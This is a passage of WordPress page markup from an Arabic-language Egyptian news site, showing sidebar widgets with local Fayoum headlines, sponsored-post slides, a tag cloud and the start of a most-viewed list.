<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم"><img loading="lazy" decoding="async" width="202" height="300" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=202%2C300&amp;ssl=1 202w" sizes="auto, (max-width: 202px) 100vw, 202px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم"><img loading="lazy" decoding="async" width="299" height="168" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?w=779&amp;ssl=1 779w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a></li>
</ul></div>
</div>
<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">اعلانات الانوار<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/583325688_1316209660308517_1426267043046136361_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح" class="all-over-thumb-link"><span class="screen-reader-text">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571342527_1300390078557142_4398330074478338286_n.jpg?resize=294%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية" class="all-over-thumb-link"><span class="screen-reader-text">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571497383_1301953878400762_2362795597392795945_n.jpg?resize=526%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه" class="all-over-thumb-link"><span class="screen-reader-text">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/08/535932011_1241940084402142_2146005335090820234_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي." class="all-over-thumb-link"><span class="screen-reader-text">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أغسطس، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/07/518086563_4125525997686095_910953502331316899_n.jpg?resize=739%2C415&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping" class="all-over-thumb-link"><span class="screen-reader-text">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يوليو، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">الـوســوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8.9180327868852pt;" aria-label="#السيسى (24 عنصر)">#السيسى<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d8%a8%d9%88-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 8pt;" aria-label="ابو العطا (22 عنصر)">ابو العطا<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-310 tag-link-position-3" style="font-size: 9.6065573770492pt;" aria-label="الدولة المصرية (26 عنصر)">الدولة المصرية<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="الرئيس السيسى (48 عنصر)">الرئيس السيسى<span class="tag-link-count"> (48)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-1103 tag-link-position-5" style="font-size: 19.934426229508pt;" aria-label="الرئيس عبد الفتاح السيسى (74 عنصر)">الرئيس عبد الفتاح السيسى<span class="tag-link-count"> (74)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8pt;" aria-label="الشعب المصرى (22 عنصر)">الشعب المصرى<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" class="tag-cloud-link tag-link-219 tag-link-position-7" style="font-size: 9.1475409836066pt;" aria-label="القيادة السياسية (25 عنصر)">القيادة السياسية<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d8%a1/" class="tag-cloud-link tag-link-520 tag-link-position-8" style="font-size: 8.9180327868852pt;" aria-label="حالات الشفاء (24 عنصر)">حالات الشفاء<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a9/" class="tag-cloud-link tag-link-537 tag-link-position-9" style="font-size: 9.1475409836066pt;" aria-label="حالات الوفاة (25 عنصر)">حالات الوفاة<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%b2%d8%a8-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-964 tag-link-position-10" style="font-size: 11.44262295082pt;" aria-label="حزب مستقبل وطن (31 عنصر)">حزب مستقبل وطن<span class="tag-link-count"> (31)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ae%d8%a7%d9%84%d8%af-%d9%85%d8%ac%d8%a7%d9%87%d8%af/" class="tag-cloud-link tag-link-399 tag-link-position-11" style="font-size: 8.4590163934426pt;" aria-label="خالد مجاهد (23 عنصر)">خالد مجاهد<span class="tag-link-count"> (23)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 16.72131147541pt;" aria-label="فيروس كورونا (54 عنصر)">فيروس كورونا<span class="tag-link-count"> (54)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-381 tag-link-position-13" style="font-size: 10.065573770492pt;" aria-label="كورونا (27 عنصر)">كورونا<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b4%d9%8a%d9%88%d8%ae/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 22pt;" aria-label="مجلس الشيوخ (93 عنصر)">مجلس الشيوخ<span class="tag-link-count"> (93)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8/" class="tag-cloud-link tag-link-126 tag-link-position-15" style="font-size: 18.55737704918pt;" aria-label="مجلس النواب (65 عنصر)">مجلس النواب<span class="tag-link-count"> (65)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 14.196721311475pt;" aria-label="مستقبل وطن (42 عنصر)">مستقبل وطن<span class="tag-link-count"> (42)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-171 tag-link-position-17" style="font-size: 10.065573770492pt;" aria-label="مصر (27 عنصر)">مصر<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 12.590163934426pt;" aria-label="وزارة الصحة (35 عنصر)">وزارة الصحة<span class="tag-link-count"> (35)</span></a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="لطلب الاعلان" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="لطلب الاعلان" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأعلى مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" 